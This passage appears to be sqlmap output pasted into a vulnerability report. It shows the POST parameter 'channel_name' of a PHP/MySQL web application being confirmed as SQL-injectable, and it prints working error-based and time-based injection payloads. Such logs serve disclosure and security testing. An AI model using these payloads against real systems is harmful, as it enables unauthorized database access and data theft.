 r (potential) technique found
[20:02:39] [INFO] target URL appears to be UNION injectable with 7 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y
/n]
[20:03:44] [INFO] testing 'Generic UNION query (57) - 21 to 40 columns'
[20:04:08] [INFO] testing 'Generic UNION query (57) - 41 to 60 columns'
[20:04:32] [INFO] testing 'MySQL UNION query (57) - 1 to 20 columns'
[20:04:56] [INFO] testing 'MySQL UNION query (57) - 21 to 40 columns'
[20:05:20] [INFO] testing 'MySQL UNION query (57) - 41 to 60 columns'
[20:05:44] [INFO] testing 'MySQL UNION query (57) - 61 to 80 columns'
[20:06:08] [INFO] testing 'MySQL UNION query (57) - 81 to 100 columns'
POST parameter 'channel_name' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 1694 HTTP(s) requests:
---
Parameter: channel_name (POST)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: channel_name=test" AND (SELECT 1700 FROM(SELECT COUNT(*),CONCAT(0x7171706b71,(SELECT (ELT(1700=1700,1))),0x
71786a7671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- JQon&platform=1
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: channel_name=test" AND SLEEP(5)-- NklJ&platform=1
---
[20:06:32] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0
[20:06:32] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1037 times